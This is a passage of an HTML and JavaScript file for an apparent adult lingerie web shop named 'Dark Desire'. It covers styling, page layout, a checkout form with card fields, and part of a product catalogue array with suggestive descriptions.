  border: 2px solid transparent;
  transition: border-color 0.2s, opacity 0.2s;
  opacity: 0.65;
}

.modal-thumb:hover,
.modal-thumb.active {
  border-color: var(--pink);
  opacity: 1;
}

.modal-details { padding: 2rem; }
.modal-cat {
  font-size: 0.75rem;
  font-weight: 700;
  color: var(--pink);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 0.5rem;
}
.modal-name {
  font-family: 'Playfair Display', serif;
  font-size: 1.6rem;
  margin-bottom: 0.5rem;
}
.modal-price {
  font-size: 1.5rem;
  font-weight: 700;
  color: var(--pink);
  margin-bottom: 1rem;
}
.modal-desc {
  font-size: 0.9rem;
  line-height: 1.7;
  color: var(--muted);
  margin-bottom: 1.2rem;
}
.size-label { font-size: 0.85rem; font-weight: 600; margin-bottom: 0.5rem; }
.size-options { display: flex; gap: 8px; flex-wrap: wrap; margin-bottom: 1.2rem; }
.size-btn {
  border: 2px solid var(--border);
  background: none;
  padding: 6px 14px;
  border-radius: 8px;
  font-size: 0.82rem;
  font-weight: 600;
  cursor: pointer;
  font-family: 'Poppins', sans-serif;
  transition: all 0.2s;
}
.size-btn:hover, .size-btn.selected { border-color: var(--pink); background: var(--pink); color: #fff; }
.modal-actions { display: flex; gap: 0.8rem; }
.modal-actions .btn-primary { flex: 1; padding: 14px; }

/* ===== CHECKOUT ===== */
.checkout-page {
  min-height: 100vh;
  background: var(--cream);
  padding: 2rem;
}
.checkout-container { max-width: 960px; margin: 0 auto; }
.back-btn {
  background: none;
  border: none;
  color: var(--pink);
  font-size: 0.9rem;
  font-weight: 600;
  cursor: pointer;
  font-family: 'Poppins', sans-serif;
  margin-bottom: 1.5rem;
  display: block;
  transition: opacity 0.2s;
}
.back-btn:hover { opacity: 0.7; }
.checkout-container h2 {
  font-family: 'Playfair Display', serif;
  font-size: 2rem;
  margin-bottom: 2rem;
  color: var(--dark);
}
.checkout-grid {
  display: grid;
  grid-template-columns: 1fr 380px;
  gap: 2rem;
}
.checkout-form, .order-summary {
  background: #fff;
  padding: 2rem;
  border-radius: var(--radius);
  box-shadow: var(--shadow);
}
.checkout-form h3, .order-summary h3 {
  font-family: 'Playfair Display', serif;
  font-size: 1.2rem;
  margin-bottom: 1rem;
  color: var(--dark);
}
.checkout-form input:not([type="checkbox"]) {
  width: 100%;
  border: 1.5px solid var(--border);
  border-radius: 10px;
  padding: 12px 16px;
  font-size: 0.9rem;
  font-family: 'Poppins', sans-serif;
  color: var(--text);
  margin-bottom: 0.9rem;
  outline: none;
  transition: border-color 0.2s;
}
.checkout-form input:not([type="checkbox"]):focus { border-color: var(--pink); }
.form-row { display: flex; gap: 0.8rem; }
.form-row input { flex: 1; }
.checkbox-label {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.9rem;
  color: var(--text);
  margin-bottom: 1rem;
  cursor: pointer;
}
.checkbox-label input[type="checkbox"] {
  width: 16px;
  height: 16px;
  accent-color: var(--pink);
  cursor: pointer;
  border-radius: 4px;
  flex-shrink: 0;
}

.summary-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0.6rem 0;
  border-bottom: 1px solid var(--border);
  font-size: 0.88rem;
}
.summary-item span:last-child { font-weight: 600; color: var(--pink); }
.summary-total {
  display: flex;
  justify-content: space-between;
  font-size: 1.1rem;
  margin-top: 1rem;
  padding-top: 1rem;
  border-top: 2px solid var(--border);
}

/* ===== SUCCESS PAGE ===== */
.success-page {
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--cream);
  padding: 2rem;
}
.success-box {
  background: #fff;
  border-radius: 24px;
  padding: 3rem;
  text-align: center;
  max-width: 460px;
  box-shadow: var(--shadow);
}
.success-icon { font-size: 4rem; margin-bottom: 1rem; }
.success-box h2 {
  font-family: 'Playfair Display', serif;
  font-size: 2rem;
  margin-bottom: 0.8rem;
}
.success-box p { color: var(--muted); margin-bottom: 0.5rem; }
.success-box .btn-primary { margin-top: 1.5rem; }

/* ===== FOOTER ===== */
.footer {
  background: var(--dark);
  color: rgba(255,255,255,0.7);
  padding: 4rem 2rem 2rem;
}
.footer-grid {
  max-width: 1200px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: 2fr 1fr 1fr 1fr;
  gap: 2rem;
  margin-bottom: 3rem;
}
.footer h4 {
  color: #fff;
  font-size: 1rem;
  margin-bottom: 1rem;
  font-weight: 600;
}
.footer ul li { margin-bottom: 0.5rem; }
.footer ul li a:hover { color: var(--pink-light); }
.footer p { font-size: 0.88rem; line-height: 1.7; }
.social-links { display: flex; gap: 1rem; margin-top: 0.8rem; }
.social-links a {
  font-size: 0.82rem;
  color: var(--pink-light);
  font-weight: 600;
  transition: opacity 0.2s;
}
.social-links a:hover { opacity: 0.7; }
.footer-bottom {
  border-top: 1px solid rgba(255,255,255,0.1);
  padding-top: 1.5rem;
  text-align: center;
  font-size: 0.8rem;
}

/* ===== RESPONSIVE ===== */
@media (max-width: 900px) {
  .modal-body { grid-template-columns: 1fr; }
  .modal-img { border-radius: 20px 20px 0 0; height: 260px; }
  .modal-thumbs { border-radius: 0; }
  .modal-img-col { border-radius: 0; }
  .checkout-grid { grid-template-columns: 1fr; }
  .footer-grid { grid-template-columns: 1fr 1fr; }
}

@media (max-width: 600px) {
  .nav-links { display: none; }
  .hero { padding: 3rem 1.5rem; }
  .hero-content h1 { font-size: 2.2rem; }
  .products-section { padding: 2rem 1rem 3rem; }
  .products-grid { grid-template-columns: repeat(2, 1fr); gap: 0.75rem; }
  .product-img { height: 160px; }
  .product-info { padding: 0.6rem 0.7rem 0.8rem; }
  .product-name { font-size: 0.82rem; }
  .product-price { font-size: 1rem; }
  .product-price-old { font-size: 0.75rem; }
  .add-to-cart-btn { font-size: 0.7rem; padding: 6px 10px; }
  .footer-grid { grid-template-columns: 1fr; }
  .category-chips { padding: 1.5rem 1rem 0; }
}

/* ===== ANIMATIONS ===== */
@keyframes fadeInUp {
  from { opacity: 0; transform: translateY(24px); }
  to   { opacity: 1; transform: translateY(0); }
}
.product-card {
  animation: fadeInUp 0.4s ease both;
}
  </style>
</head>
<body>

  <!-- ANNOUNCEMENT BAR -->
  <div class="announcement-bar">
    Free shipping on orders over $50 &nbsp;|&nbsp; Discreet packaging guaranteed 🔒
  </div>

  <!-- NAVBAR -->
  <header class="navbar">
    <div class="logo" onclick="showStore()">Dark<span>Desire</span></div>
    <nav class="nav-links" id="navStore">
      <a href="#" onclick="filterCategory('all')">All</a>

      <a href="#" onclick="filterCategory('sets')">Sets</a>
    </nav>
    <nav class="nav-links" id="navCheckout" style="display:none">
      <a href="#" onclick="showStore()">← Back to Shop</a>
    </nav>
    <div class="nav-actions">
      <button class="search-btn" id="searchToggleBtn" onclick="toggleSearch()">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <circle cx="11" cy="11" r="7"/>
          <line x1="16.5" y1="16.5" x2="22" y2="22"/>
        </svg>
      </button>
      <button class="cart-btn" onclick="toggleCart()">
        🛒 <span class="cart-count" id="cartCount">0</span>
      </button>
    </div>
  </header>

  <!-- SEARCH BAR -->
  <div class="search-bar" id="searchBar">
    <input type="text" id="searchInput" placeholder="Search products…" oninput="searchProducts()" />
  </div>

  <!-- ===== STORE PAGE ===== -->
  <div id="storePage">

    <!-- HERO -->
    <section class="hero">
      <div class="hero-content">
        <p class="hero-sub">New Collection 2026</p>
        <h1>Feel <em>Wildly</em> Confident</h1>
        <p class="hero-desc">Premium lingerie, micro pants & pleasure essentials — all in one place.</p>
        <button class="btn-primary" onclick="filterCategory('all')">Shop Now</button>
      </div>
    </section>

    <!-- CATEGORY CHIPS -->
    <section class="category-chips">
      <button class="chip active" onclick="filterCategory('all', this)">All Items</button>
      <button class="chip" onclick="filterCategory('bodysuits', this)">Bodysuits & Teddies</button>
      <button class="chip" onclick="filterCategory('sets', this)">Matching Sets</button>
      <button class="chip" onclick="filterCategory('dresses', this)">Mini Dresses</button>
      <button class="chip" onclick="filterCategory('shoes', this)">Heels & Boots</button>
      <button class="chip" onclick="filterCategory('costumes', this)">Costumes</button>
    </section>

    <!-- PRODUCTS GRID -->
    <section class="products-section">
      <h2 class="section-title">Our Collection</h2>
      <div class="products-grid" id="productsGrid"></div>
    </section>

    <!-- FOOTER -->
    <footer class="footer">
      <div class="footer-grid">
        <div>
          <h4>Dark Desire</h4>
          <p>Empowering women to feel sexy, confident, and free.</p>
        </div>
        <div>
          <h4>Shop</h4>
          <ul>
            <li><a href="#" onclick="filterCategory('bodysuits',null)">Bodysuits & Teddies</a></li>
            <li><a href="#" onclick="filterCategory('sets',null)">Matching Sets</a></li>
            <li><a href="#" onclick="filterCategory('dresses',null)">Mini Dresses</a></li>
            <li><a href="#" onclick="filterCategory('shoes',null)">Heels & Boots</a></li>
            <li><a href="#" onclick="filterCategory('costumes',null)">Costumes</a></li>
          </ul>
        </div>
        <div>
          <h4>Help</h4>
          <ul>
            <li><a href="#">Size Guide</a></li>
            <li><a href="#">Shipping Info</a></li>
            <li><a href="#">Returns</a></li>
            <li><a href="#">Privacy Policy</a></li>
          </ul>
        </div>
        <div>
          <h4>Contact</h4>
          <p>support@darkdesire.com</p>
          <div class="social-links">
            <a href="#">Instagram</a>
            <a href="#">TikTok</a>
            <a href="#">Pinterest</a>
          </div>
        </div>
      </div>
      <div class="footer-bottom">
        <p>© 2026 Dark Desire. All rights reserved. | 18+ Only | Discreet billing & shipping.</p>
      </div>
    </footer>

  </div><!-- /#storePage -->

  <!-- CART SIDEBAR -->
  <div class="cart-overlay" id="cartOverlay" onclick="toggleCart()"></div>
  <aside class="cart-sidebar" id="cartSidebar">
    <div class="cart-header">
      <h3>Your Cart</h3>
      <button onclick="toggleCart()">✕</button>
    </div>
    <div class="cart-items" id="cartItems">
      <p class="cart-empty">Your cart is empty.</p>
    </div>
    <div class="cart-footer" id="cartFooter" style="display:none">
      <div class="cart-total">Total: <strong id="cartTotal">$0.00</strong></div>
      <button class="btn-primary" onclick="goCheckout()">Checkout</button>
    </div>
  </aside>

  <!-- PRODUCT MODAL -->
  <div class="modal-overlay" id="modalOverlay" onclick="closeModal()"></div>
  <div class="product-modal" id="productModal">
    <button class="modal-close" onclick="closeModal()">✕</button>
    <div class="modal-body" id="modalBody"></div>
  </div>

  <!-- ===== CHECKOUT PAGE ===== -->
  <div id="checkoutPage" class="checkout-page" style="display:none">
    <div class="checkout-container">
      <button class="back-btn" onclick="showStore()">← Back to Shop</button>
      <h2>Complete Your Order</h2>
      <div class="checkout-grid">
        <form class="checkout-form" onsubmit="placeOrder(event)">

          <h3>Shipping Information</h3>
          <input type="text" id="fullName" placeholder="Full Name" required />
          <input type="email" id="email" placeholder="Email Address" required />
          <input type="text" id="address" placeholder="Street Address" required />
          <div class="form-row">
            <input type="text" id="city" placeholder="City" required />
            <input type="text" id="zip" placeholder="ZIP Code" required />
          </div>
          <input type="text" id="country" placeholder="Country" required />

          <h3 style="margin-top:1.5rem">Payment Details</h3>
          <input type="text" id="cardNumber" placeholder="Card Number" maxlength="19" oninput="formatCard(this)" required />
          <div class="form-row">
            <input type="text" id="cardExpiry" placeholder="MM/YY" maxlength="5" oninput="formatExpiry(this)" required />
            <input type="text" id="cardCvv" placeholder="CVV" maxlength="3" required />
          </div>

          <h3 style="margin-top:1.5rem">Billing Address</h3>
          <label class="checkbox-label">
            <input type="checkbox" id="sameAsShipping" onchange="toggleBilling(this)" checked />
            Same as shipping address
          </label>
          <div id="billingFields" style="display:none">
            <input type="text" id="billingName" placeholder="Full Name" />
            <input type="text" id="billingAddress" placeholder="Street Address" />
            <div class="form-row">
              <input type="text" id="billingCity" placeholder="City" />
              <input type="text" id="billingZip" placeholder="ZIP Code" />
            </div>
            <input type="text" id="billingCountry" placeholder="Country" />
          </div>

          <button type="submit" class="btn-primary" id="placeOrderBtn" style="width:100%;margin-top:1.5rem">
            Place Order
          </button>
        </form>

        <div class="order-summary">
          <h3>Order Summary</h3>
          <div id="summaryItems"></div>
          <div class="summary-total">
            <span>Total</span>
            <strong id="summaryTotal">$0.00</strong>
          </div>
        </div>
      </div>
    </div>
  </div>

  <!-- ===== SUCCESS PAGE ===== -->
  <div class="success-page" id="successPage" style="display:none">
    <div class="success-box">
      <div class="success-icon">🎉</div>
      <h2>Order Placed!</h2>
      <p>Thank you for your purchase. You'll receive a confirmation email shortly.</p>
      <p><small>Discreet packaging — billed as "Dark Desire"</small></p>
      <button class="btn-primary" onclick="showStore()">Continue Shopping</button>
    </div>
  </div>

  <script>
/* ===== PRODUCTS DATA ===== */
const products = [

  // ── BODYSUITS & TEDDIES ─────────────────────────────────────
  {
    id: 16,
    name: "Dark Dominion Zip-Up Dress",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 24.99,
    oldPrice: 29.99,
    badge: "sale",
    rating: 4.9,
    reviews: 287,
    sizes: ["XS","S","M","L","XL"],
    description: "Jet-black wet-look mini dress that means business. Deep plunge zip-front, buckle collar, and attached garter straps that clip onto your favourite stockings. Power, edge, and pure desire in one.",
    img: "assets/images/BW_1857_black-front-2026 copy.jpg",
    imgs: [
      "assets/images/BW_1857_black-front-2026 copy.jpg",
      "assets/images/BW_1857_black-side-2026 copy.jpg",
      "assets/images/BW_1857_black-back-2026 copy.jpg"
    ]
  },
  {
    id: 17,
    name: "Caught in the Net Set",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 17.99,
    oldPrice: null,
    badge: "new",
    rating: 4.8,
    reviews: 163,
    sizes: ["XS","S","M","L","XL"],
    description: "Bold diamond-net long-sleeve crop top and high-waist thong set that leaves absolutely nothing to the imagination. Available in electric turquoise or neon green — wear it and dare them not to stare.",
    img: "assets/images/BW_2155_TUR_F_web_2022APRIL48678.jpg",
    imgs: [
      "assets/images/BW_2155_TUR_F_web_2022APRIL48678.jpg",
      "assets/images/BW_2155_TUR_S_web_2022APRIL48678.jpg",
      "assets/images/BW_2155_TUR_B_web_2022APRIL48678-.jpg",
      "assets/images/h.jpg",
      "assets/images/BW_2155_NG_B_web_2022APRIL48678.jpg"
    ]
  },
  {
    id: 20,
    name: "Chain Reaction Fishnet Teddy",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 22.99,
    oldPrice: 27.99,
    badge: "sale",
    rating: 4.9,
    reviews: 341,
    sizes: ["XS","S","M","L"],
    description: "Halter-neck fishnet teddy with a liquid-black wetlook bra panel and silver chain accents dangling from hip to thigh. The kind of lingerie that makes jaws drop and rules get broken.",
    img: "assets/images/DG_12495_Black_Front_2022MARCH42936.jpg",
    imgs: [
      "assets/images/DG_12495_Black_Front_2022MARCH42936.jpg",
      "assets/images/DG_12495_Black_Back_2022MARCH42936.jpg"
    ]
  },
  {
    id: 21,
    name: "Blueprint for Desire Lace Teddy",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 19.99,
    oldPrice: null,
    badge: "new",
    rating: 4.8,
    reviews: 209,
    sizes: ["XS","S","M","L","XL"],
    description: "Sapphire blue sheer mesh teddy with embroidered underwire lace cups, a lattice cage waist, and scalloped lace hip panels. Royal blue never looked this dangerous.",
    img: "assets/images/ES_8946_SapBlue_Front.jpg",
    imgs: [
      "assets/images/ES_8946_SapBlue_Front.jpg",
      "assets/images/ES_8946_SapBlue_Back.jpg",
      "assets/images/ES_8946_Edito.jpg",
      "assets/images/ES_8946_Edito_2.jpg",
      "assets/images/ES_8946_Edito_3.jpg"
    ]
  },
  {
    id: 22,
    name: "Pearl Drop Cutout Lace Teddy",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 18.99,
    oldPrice: null,
    badge: "new",
    rating: 4.9,
    reviews: 176,
    sizes: ["XS","S","M","L"],
    description: "Hot pink floral lace teddy with peekaboo underwire cups separated by a string of faux pearls. Deep V-front, lace-up waist detail, and a barely-there thong bottom. Sinfully gorgeous.",
    img: "assets/images/FA-2637HPK-ProductImages01-hires.jpg",
    imgs: [
      "assets/images/FA-2637HPK-ProductImages01-hires.jpg",
      "assets/images/FA-2637HPK-BackProductImages-hires.jpg"
    ]
  },
  {
    id: 23,
    name: "Midnight Jewel Open Teddy",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 21.99,
    oldPrice: 26.99,
    badge: "sale",
    rating: 4.8,
    reviews: 248,
    sizes: ["XS","S","M","L","XL"],
    description: "Royal blue floral lace open-panel teddy with a rhinestone chain halter neck and jeweled crotch strap. Bold cutouts expose your midriff and thighs — this one is not for the faint-hearted.",
    img: "assets/images/FA-2642BLU-ProductImages01-hires.jpg",
    imgs: [
      "assets/images/FA-2642BLU-ProductImages01-hires.jpg",
      "assets/images/FA-2642BLU-BackProductImages-hires.jpg"
    ]
  },
  {
    id: 25,
    name: "Sweet Spot Polka-Dot Teddy",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 15.99,
    oldPrice: null,
    badge: null,
    rating: 4.7,
    reviews: 314,
    sizes: ["XS","S","M","L","XL"],
    description: "Baby blue sheer polka-dot mesh teddy with delicate lace underwire cups and a flutter ruffle hem. Soft, sweet, and irresistibly seductive — the look that makes hearts race.",
    img: "assets/images/MS_M412_BLU.jpg",
    imgs: [
      "assets/images/MS_M412_BLU.jpg",
      "assets/images/MS_M412_BLU_ALT.jpg",
      "assets/images/MS_M412_BLU_Back.jpg"
    ]
  },
  {
    id: 26,
    name: "Dark Butterfly Lace Bodysuit",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 20.99,
    oldPrice: null,
    badge: "new",
    rating: 4.9,
    reviews: 193,
    sizes: ["XS","S","M","L"],
    description: "Midnight navy lace bodysuit with a dramatic cutout butterfly design across the chest. Sheer mesh panels, daring low neckline, and a high-cut thong bottom for a look that owns the room.",
    img: "assets/images/OL_51-12069_EBL_ED1-HR.jpg",
    imgs: [
      "assets/images/OL_51-12069_EBL_ED1-HR.jpg",
      "assets/images/OL_51-12069_EBL-Front-BA_recrop.jpg",
      "assets/images/OL_51-12069_EBL-ALT-BA_recrop.jpg",
      "assets/images/OL_51-12069_EBL-Back-BA_recrop.jpg"
    ]
  },
  {
    id: 32,
    name: "Sapphire Reign Crystal Bodysuit",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 27.99,
    oldPrice: 29.99,
    badge: "sale",
    rating: 4.9,
    reviews: 421,
    sizes: ["XS","S","M","L","XL"],
    description: "Cobalt blue lace bodysuit dripping in rhinestone crystals with gold hardware ring accents and a multi-strap underwire bra. Wickedly glamorous from every angle — this is the one they'll remember.",
    img: "assets/images/RM_LI684_blue-front-1-2026.jpg",
    imgs: [
      "assets/images/RM_LI684_blue-front-1-2026.jpg",
      "assets/images/RM_LI684_blue-front-2-2026.jpg",
      "assets/images/RM_LI684_blue-front-3-2026.jpg",
      "assets/images/RM_LI684_blue-back-2026.jpg"
    ]
  },
  {
    id: 40,
    name: "Scarlet Devotion Halter Garter Set",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 22.99,
    oldPrice: null,
    badge: "new",
    rating: 4.9,
    reviews: 267,
    sizes: ["XS","S","M","L","XL"],
    description: "Red lace halter-neck teddy with scalloped trim, attached garter straps, and a matching thong included. Romantic, raw, and completely irresistible. Made for the night you want them on their knees.",
    img: "assets/images/YT_818JT516_RED_xl.jpg",
    imgs: [
      "assets/images/YT_818JT516_RED_xl.jpg",
      "assets/images/YT_818JT516_RED_3_xl.jpg"
    ]
  },

  // ── MATCHING SETS ──────────────────────────────────────────
  {
    id: 18,
    name: "Satin Sin Ruched Babydoll",
    category: "sets",
    categoryLabel: "Matching Set",
    price: 23.99,
    oldPrice: null,
    badge: "new",
    rating: 4.9,
    reviews: 312,
    sizes: ["XS","S","M","L","XL"],
    description: "Scarlet satin chemise with an embroidered lace bust, delicate spaghetti straps, and a side-tie ruched skirt that you can pull open with one smooth tug. Effortlessly irresistible.",
    img: "assets/images/CO-26507_RED_01.jpg",
    imgs: [
      "assets/images/CO-26507_RED_01.jpg",
      "assets/images/CO-26507_RED_02.jpg",
      "assets/images/CO-26507_RED_03.jpg",
      "assets/images/CO-26507_RED_04.jpg"
    ]
  },
  {
    id: 19,
    name: "Crimson Confession Open Set",
    category: "sets",
    categoryLabel: "Matching Set",
    price: 26.99,
    oldPrice: 29.99,
    badge: "sale",
    rating: 4.8,
    reviews: 198,
    sizes: ["XS","S","M","L","XL"],
    description: "Red satin open babydoll with an embroidered lace underwire bra, corset lace-up front, and a flared skirt that parts to reveal the matching lace thong. The definition of dangerous elegance.",
    img: "assets/images/CO-26508_RED_01.jpg",
    imgs: [
      "assets/images/CO-26508_RED_01.jpg",
      "assets/images/CO-26508_RED_02.jpg",
      "assets/images/CO-26508_RED-Editorial-01.jpg"
    ]
  },
  {
    id: 24,
    name: "Sealed With a Kiss Babydoll Set",
    category: "sets",
    categoryLabel: "Matching Set",
    price: 24.99,
    oldPrice: null,
    badge: "new",
    rating: 4.8,
    reviews: 143,
    sizes: ["XS","S","M","L","XL"],
    description: "Deep red three-piece set: push-up bra with kiss-print lace cups, a sheer chiffon babydoll skirt, matching thong, and red thigh-high stockings with lipstick lace tops. The full package, literally.",
    img: "assets/images/HD-HD07005A-CRPD_21.jpg",
    imgs: [
      "assets/images/HD-HD07005A-CRPD_21.jpg",
      "assets/images/HD-HD07005A-CRPD_22.jpg",
      "assets/images/HD-HD07005A-CRPD_23.jpg",
      "assets/images/HD-HD07005A-CRPD_24.jpg"
    ]
  },
  {
    id: 33,
    name: "Violet Venom Embroidered Set",
    category: "sets",
    categoryLabel: "Matching Set",
    price: 22.99,
    oldPrice: 27.99,
    badge: "sale",
    rating: 4.9,
    reviews: 387,
    sizes: ["XS","S","M","L","XL"],
    description: "Intoxicating purple and teal iridescent floral embroidered lingerie set — underwire bra, garter belt, thong, and matching stocking tops. Otherworldly luxury that belongs on your skin and nowhere else.",
    img: "assets/images/RM_LI1044.jpg",
    imgs: [
      "assets/images/RM_LI1044.jpg",
      "assets/images/RM_LI1044_ED-new-pdp.jpg",
      "assets/images/RM_LI1044_ED-new-pdp (1).jpg",
      "assets/images/RM_LI1044_BACK.jpg",
      "assets/images/RM_LI1044-Back_ED-new.jpg"
    ]
  },
  {
    id: 34,
    name: "Caught Red Handed Fishnet Set",
    category: "sets",
    categoryLabel: "Matching Set",
    price: 18.99,
    oldPrice: null,
    badge: "new",
    rating: 4.8,
    reviews: 229,
    sizes: ["XS","S","M","L","XL"],
    description: "Red or white — choose your weapon. Fishnet triangle bra with a bow accent, strappy cage waistband, and matching thong with attached fishnet stockings. A two-colour sin you can't pick just one of.",
    img: "assets/images/YT_818JT161_RED_l_APR2023-a.jpg",
    imgs: [
      "assets/images/YT_818JT161_RED_l_APR2023-a.jpg",
      "assets/images/YT_818JT161_RED_3_l_APR2023.jpg",
      "assets/images/YT_818JT161_WHT_2_XL_2024APRIL.jpg",
      "assets/images/YT_818JT161_WHT_3_XL_2024APRIL.jpg"
    ]
  },
  {
    id: 39,
    name: "Disco Sinner Rhinestone Set",
    category: "sets",
    categoryLabel: "Matching Set",
    price: 24.99,
    oldPrice: 29.99,
    badge: "sale",
    rating: 4.9,
    reviews: 356,
    sizes: ["XS","S","M","L"],
    description: "Crystal-studded off-shoulder lace crop top with a deep fishnet V-cutout and a matching rhinestone mini skirt. Available in blacked-out obsidian or hot fuchsia. You're not just dressed — you're armed.",
    img: "assets/images/YT_818JT396_BLK_2_l_2023MAY.jpg",
    imgs: [
      "assets/images/YT_818JT396_BLK_2_l_2023MAY.jpg",
      "assets/images/YT_818JT396_BLK_3_l_2023MAY.jpg",
      "assets/images/YT_818JT396_FUS_xl_2024APRIL.jpg",
      "assets/images/YT_818JT396_FUS_3_xl_2024APRIL.jpg"
    ]
  },

  // ── MINI DRESSES ───────────────────────────────────────────
  {
    id: 35,
    name: "Red Obsession Crystal Catsuit",
    category: "dresses",
    categoryLabel: "Mini Dress",
    price: 21.99,
    oldPrice: null,
    badge: "new",
    rating: 4.9,
    reviews: 441,
    sizes: ["XS","S","M","L","XL"],
    description: "Full-length red fishnet catsuit with an all-over crystal rhinestone pattern and opaque mesh accent zones that trace every curve like they were poured on. Halter neck, backless, unforgettable.",
    img: "assets/images/YT_818JT275_RED_l_2025JAN.jpg",
    imgs: [
      "assets/images/YT_818JT275_RED_l_2025JAN.jpg",
      "assets/images/YT_818JT275_RED_2_l_2025JAN.jpg"
    ]
  },
  {
    id: 36,
    name: "Starfire One-Shoulder Mini Dress",
    category: "dresses",
    categoryLabel: "Mini Dress",
    price: 19.99,
    oldPrice: 24.99,
    badge: "sale",
    rating: 4.8,
    reviews: 278,
    sizes: ["XS","S","M","L","XL"],
    description: "Black one-shoulder mini dress with an asymmetric fishnet panel across one side and rhinestone sparkle scattered from shoulder to hem. Bodycon fit, dangerous length. Wear it once — they'll talk about it forever.",
    img: "assets/images/YT_818JT301_BLK_XL_2022APRIL47992.jpg",
    imgs: [
      "assets/images/YT_818JT301_BLK_XL_2022APRIL47992.jpg",
      "assets/images/YT_818JT301_BLK_2_2022JULY47992.jpg"
    ]
  },
  {
    id: 37,
    name: "No Escape Strappy Bodystocking",
    category: "dresses",
    categoryLabel: "Mini Dress",
    price: 17.99,
    oldPrice: null,
    badge: "new",
    rating: 4.9,
    reviews: 518,
    sizes: ["XS","S","M","L","XL"],
    description: "Full-body fishnet stocking with criss-cross strap detailing across the midriff and wide open cutouts at the hips. Available in deep purple or blood red. One size fits most curves — and all fantasies.",
    img: "assets/images/YT_818JT380_PUR_2_l_2024OCT.jpg",
    imgs: [
      "assets/images/YT_818JT380_PUR_2_l_2024OCT.jpg",
      "assets/images/YT_818JT380_PUR_3_l_2024OCT.jpg",
      "assets/images/YT_818JT380_RED_2_l_2024OCT.jpg",
      "assets/images/YT_818JT380_RED_3_l_2024OCT.jpg"
    ]
  },
  {
    id: 38,
    name: "Web of Desire Open-Knit Bodysuit",
    category: "dresses",
    categoryLabel: "Mini Dress",
    price: 16.99,
    oldPrice: 21.99,
    badge: "sale",
    rating: 4.8,
    reviews: 392,
    sizes: ["XS","S","M","L","XL"],
    description: "Lavender or red open-weave crochet bodysuit with an intricate lattice lace-up V at the chest and organic cut-out pattern throughout. Barely holding it together — and that's entirely the point.",
    img: "assets/images/YT_818JT395_LAV_XL_2023JUNE.jpg",
    imgs: [
      "assets/images/YT_818JT395_LAV_XL_2023JUNE.jpg",
      "assets/images/YT_818JT395_LAV_2_XL_2023JUNE.jpg",
      "assets/images/YT_818JT395_RED_xl_2023AUG.jpg",
      "assets/images/YT_818JT395_RED_2_xl_2023AUG.jpg"
    ]
  },

  // ── HEELS & BOOTS ──────────────────────────────────────────
  {
    id: 27,
    name: "Devil's Lace-Up Platform Heels",
    category: "shoes",
    categoryLabel: "Heels & Boots",
    price: 27.99,
    oldPrice: 29.99,
    badge: "sale",
    rating: 4.8,
    reviews: 267,
    sizes: ["5","6","7","8","9","10","11"],
    description: "Black patent platform heels with a scarlet ribbon lace-up back and matching red eyelet detailing along the platform edge. Two interchangeable ribbon sets included — switch up your sin.",
    img: "assets/images/PR_DELIGHT_600_14FH-DEL600-14FH_B_M.jpg",
    imgs: ["assets/images/PR_DELIGHT_600_14FH-DEL600-14FH_B_M.jpg"]
  },
  {
    id: 28,
    name: "Sinful Cuff Platform Sandal",
    category: "shoes",
    categoryLabel: "Heels & Boots",
    price: 25.99,
    oldPrice: null,
    badge: "new",
    rating: 4.7,
    reviews: 183,
    sizes: ["5","6","7","8","9","10","11"],
    description: "Sleek platform sandal with a broad ankle cuff that means serious business. Open peep-toe, 6-inch stiletto heel, and a 1.75-inch platform. Available in classic black or pure white — both equally dangerous.",
    img: "assets/images/PR_delight-670-3_b_C2013.jpg",
    imgs: [
      "assets/images/PR_delight-670-3_b_C2013.jpg",
      "assets/images/PR_delight-670-3_w_C2013.jpg"
    ]
  },
  {
    id: 41,
    name: "Lace Me Up Ankle Booties",
    category: "shoes",
    categoryLabel: "Heels & Boots",
    price: 28.99,
    oldPrice: null,
    badge: "new",
    rating: 4.8,
    reviews: 214,
    sizes: ["5","6","7","8","9","10","11"],
    description: "Open-toe platform ankle booties with a full-front lace-up corset closure and silver eyelet hardware. Available in glossy patent or matte vegan leather — both with a 6-inch stiletto that makes every step a statement.",
    img: "assets/images/delight-1016-b.jpg",
    imgs: [
      "assets/images/delight-1016-b.jpg",
      "assets/images/delight-1016-bpu.jpg"
    ]
  },
  {
    id: 29,
    name: "Thigh-High Obsession Boots",
    category: "shoes",
    categoryLabel: "Heels & Boots",
    price: 29.99,
    oldPrice: null,
    badge: null,
    rating: 4.9,
    reviews: 634,
    sizes: ["5","6","7","8","9","10","11"],
    description: "Jet-black patent leather thigh-high stiletto boots with a pointed toe and a 5-inch heel. They go all the way up — and so does every head in the room when you walk in. The boots that end conversations and start obsessions.",
    img: "assets/images/PR_Seduce-3010_black-2025.jpg",
    imgs: ["assets/images/PR_Seduce-3010_black-2025.jpg"]
  },

  // ── COSTUMES ───────────────────────────────────────────────
  {
    id: 30,
    name: "Officer Danger Cop Costume",
    category: "costumes",
    categoryLabel: "Costume",
    price: 23.99,
    oldPrice: null,
    badge: "new",
    rating: 4.8,
    reviews: 512,
    sizes: ["XS","S","M","L","XL"],
    description: "You have the right to remain irresistible. Black zip-up romper with a police badge, leather-look cuffs, duty belt, fishnet thigh-highs, knee-high strap boots, hat, and handcuffs included. All rise.",
    img: "assets/images/RM_1212_1_2018Halloween.jpg",
    imgs: [
      "assets/images/RM_1212_1_2018Halloween.jpg",
      "assets/images/RM_1212_2_2018Halloween.jpg",
      "assets/images/RM_1212_3_2018Halloween.jpg",
